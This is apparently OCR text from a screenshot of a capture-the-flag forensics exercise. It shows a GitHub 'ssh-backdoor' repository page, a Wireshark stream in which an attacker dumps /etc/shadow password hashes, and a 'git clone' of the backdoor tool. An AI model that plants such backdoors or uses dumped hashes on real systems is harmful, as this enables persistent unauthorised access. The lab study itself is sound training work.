 1 2 3 4 4 cpu mem net 0h 51m 10.21.104.16 20:43
ssh-backdoor/README.m
https://github.com/NinjaJc01/ssh-backdoor/blob/master/README.md
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Resources Open Source Enterprise Pricing Search or jump to... / Sign in Sign up
NinjaJc01 / ssh-backdoor Public Notifications Fork 58 Star 211
Code Issues Pull requests Actions Projects Security Insights
Files
ssh-backdoor / README.md
master
NinjaJc01 Update README.md 39556db · 5 years ago History
Go to file
Preview Code Blame 3 lines (3 loc) · 109 Bytes Raw
README.md
backdoor
build.sh
main.go
setup.sh
ssh-backdoor
This is to be used for legal purposes ONLY. Only use this on systems that you are allowed to.
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2_1595383502269.pcapng
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$
git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.